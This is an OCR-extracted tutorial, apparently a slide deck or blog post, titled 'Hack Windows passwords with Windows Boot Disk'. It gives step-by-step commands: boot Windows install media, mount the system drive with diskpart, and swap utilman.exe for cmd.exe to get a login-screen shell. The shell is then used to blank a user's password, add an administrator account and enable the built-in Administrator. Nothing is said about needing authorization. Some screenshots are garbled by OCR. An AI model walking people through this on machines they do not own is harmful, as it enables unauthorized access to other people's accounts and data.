## Hack Windows passwords with Windows Boot Disk

@mmar

Windows Boot Discs provides an easy method to bypass account restrictions and access a system. Any Windows ISO image (Win 10/11) can be used for the attack and this method can be used to reset Windows 10 or Windows 11 Passwords



#### Scenorio

• You have physical access to a system which is **password locked**. The method can be used to quickly bypass the password

## Step-1 Download Windows ISO image from official Windows websites. (You do not need any license key)

https://www.microsoft.com/en-us/software-download/windows10

https://www.microsoft.com/software-download/windows11

#### Download Windows 11 Disk Image (ISO)

This option is for users that want to create a bootable installation media (USB flash drive, DVD) or create a virtual machine (.ISO file) to install Windows 11. This download is a multi-edition ISO which uses your product key to unlock the correct edition.

Windows 11 (multi-edition ISO)

+ Before you begin

Download

 Step-2
 Download Rufus to make bootable USB(choose the portable version)

| https:// | 'rufus.ie/en/                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
|          | ■ rufus.ie/en/                                                                                                    |
|          | 💅 Yahoo! 🔵 Live Cricket Scores   🞯 Speedtest.net - The 😝 Welcome to Facebo 📴 Google News 💶 YouTube 📙 seasons                                                                                          |
|          | also marginally faster on the creation of Linux bootable USB from ISOs. $\frac{(1)}{2}$<br>A non exhaustive list of Rufus supported ISOs is also provided at the bottom of this page. $\frac{(2)}{2}$ |
|          | Download                                                                                                    |
|          | Last updated 2022.08.03:                                                                                                    |
|          | <ul> <li>Rufus 3.20 (1.3 MB)</li> <li>Rufus 3.20 Portable (1.3 MB)</li> <li>Other versions (GitHub)</li> <li>Other versions (FossHub)</li> </ul>                                                      |

Run Rufus, Select your Windows ISO and USB drive and make it

#### bootable

| Rufus 3.20.1929 (Portable)                                                                                                    | _                                                      |        | $\times$ |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|--------|----------|
| Drive Properties                                                                                                    |                                                        |        |          |
| Drive Properties                                                                                                    |                                                        |        |          |
| Device                                                                                                    |                                                        |        |          |
| Ophcrack LiveCD (F:) [16 GB]                                                                                                    |                                                        |        | $\sim$   |
| Boot selection                                                                                                    |                                                        |        |          |
| Windows_10_Multi_(Home_Pro)_X86_English                                                                                                    | h.iso 🗸 🔗                                              | SELECT |          |
| Image option                                                                                                    |                                                        |        |          |
| Standard Windows installation                                                                                                    |                                                        |        | $\sim$   |
| Partition scheme                                                                                                    | Target system                                          |        |          |
| CDT                                                                                                    | UEFI (non CSM)                                         |        |          |
| Show advanced drive properties     Format Options     Molume label                                                                                                    |                                                        |        |          |
| Show advanced drive properties     Format Options Volume label J_CCSA_X86FRE_EN-US_DV5                                                                                           | N                                                      |        |          |
| Show advanced drive properties     Format Options Volume label J_CCSA_X86FRE_EN-US_DV5 File system                                                                               | Cluster size                                           |        |          |
| Show advanced drive properties     Format Options Volume label     J_CCSA_X86FRE_EN-US_DV5     File system     FAT32 (Default)                                                   | Cluster Size<br>8192 bytes (Default)                   |        |          |
| Show advanced drive properties Format Options Volume label J_CCSA_X86FRE_EN-US_DV5 File system FAT32 (Default) Show advanced format options                                      | Cluster Size<br>8192 bytes (Default)                   |        |          |
| Show advanced drive properties   Format Options   Volume label   J_CCSA_X86FRE_EN-US_DV5   File system   FAT32 (Default)   Show advanced format options   Status                 | Cluster size<br>8192 bytes (Default)                   |        |          |
| Show advanced drive properties  Format Options Volume label  J_CCSA_X86FRE_EN-US_DV5  File system  FAT32 (Default)      Show advanced format options  Status  Clearing MBR/PBR/C | Cluster Size<br>8192 bytes (Default)<br>GPT structures |        |          |
| Show advanced drive properties  Format Options Volume label J_CCSA_X86FRE_EN-US_DV5  File system FAT32 (Default)      Show advanced format options  Status  Clearing MBR/PBR/C   | Cluster size<br>8192 bytes (Default)<br>GPT structures |        | 2        |
| <ul> <li>✓ Show advanced drive properties</li> <li>Format Options</li></ul>                                                                                                    | Cluster Size<br>8192 bytes (Default)<br>GPT structures | CANCEL | >        |

#### Step-4 Plug in your USB, Reboot into USB Boot Menu +Removable Devices 2. +Hard Drive 3. **CD-ROM** Drive 4. Network boot from Intel E1000 <Enter Setup>

Once Windows Setup start choose the option to repair



Now Choose the option to troubleshoot and in troubleshoot menu choose advanced options

| Choose an option                    |                                                                                                |
|-------------------------------------|------------------------------------------------------------------------------------------------|
| Exit and continue to Windows 10     | © Troubleshoot                                                                                 |
| Traublashoot                        | Reset this PC<br>Lets you choose to keep or remove<br>your files, and then reinstalls Windows. |
| Reset yo PC or see advanced options | Advanced options                                                                               |
| Turn off your PC                    |                                                                                                |
|                                     |                                                                                                |



 Step- 8
 Now we need to make the Windows drive available for manipulation. Use Diskpart to assign letter to Windows drive

- DISKPART
- LIST VOLUME
- SELECT VOLUME 1-
- ASSIGN LETTER C -
- exit -

- to start diskpart utility
- to list available disk drives
  - choose as per your Windows drive
  - Assign letter C to drive
- to exit DISKPART

- Step-9
   Now rename utilman.exe (accessibility tool) to some other file name and copy cmd as utilman.exe (windows/system32)
- ren utilman.exe utilmanold.exe
- copy cmd.exe utilman.exe

C:\Windows\System32>ren utilman.exe utilmanold.exe

C:\Windows\System32>copy cmd.exe utilman.exe 1 file(s) copied.

Now remove the USB and reboot the system. Click on the accessibility icon in the right corner and a command prompt will appear

| C:\Windows\system32\utilman.exe                                                                                  | – 🗆 ×                 |     |
|----------------------------------------------------------------------------------------------------|-----------------------|-----|
| The system cannot find message text for message number $0x2350$ e for Application.                               | in the message fil    |     |
| (c) 2015 Microsoft Corporation. All rights reserved.<br>Not enough storage is available to process this command. |                       |     |
| C:\Windows\system32>_                                                                                            |                       |     |
|                                                                                                    |                       |     |
| h.                                                                                                    |                       |     |
|                                                                                                    |                       |     |
|                                                                                                    |                       |     |
|                                                                                                    |                       |     |
|                                                                                                    |                       |     |
|                                                                                                    | Ammar                 |     |
|                                                                                                    |                       |     |
| Pa                                                                                                    | assword $\rightarrow$ |     |
|                                                                                                    |                       |     |
|                                                                                                    |                       |     |
|                                                                                                    |                       |     |
|                                                                                                    |                       |     |
|                                                                                                    |                       |     |
|                                                                                                    |                       |     |
|                                                                                                    |                       |     |
|                                                                                                    |                       | 日子の |
|                                                                                                    |                       |     |

# Step-11 Now run the following commands to reset the password of a user account

|   | net user   | -                                                                                                    | (to list all users)                                                                                                    |
|---|------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| • | net user a | ammar * -                                                                                                    | (Choose blank password)                                                                                                    |
|   |            | C:\Windows\system32\utilman.exe<br>The system cannot find message<br>for Application.<br>(c> 2015 Microsoft Corporation<br>Not enough storage is available<br>C:\Windows\system32>net user<br>User accounts for \\<br>Administrator Amma<br>Guest<br>The command completed with on<br>C:\Windows\system32>net user<br>Type a password for the user:<br>Retype the password to confir<br>The command completed success<br>C:\Windows\system32> | - □ ×<br>e text for message number 0x2350 in the message fil<br>n. All rights reserved.<br>le to process this command. T DefaultAccount e or more errors. Ammar * m:<br>fully. |
|   |            |                                                                                                    |                                                                                                    |

#### Step- 12 (Optional)

- You can also add a user with following commands (useful if only online accounts are used on PC
  - net user USER\_NAME PASSWORD /add
- net localgroup administrators USER\_ACCOUNT /add





### Step-13 (Optional)

- You can activate and deactivate administrator with these commands (useful if only online accounts are used on PC
  - net user Administrator /active:yes
- net user Administrator /active:no

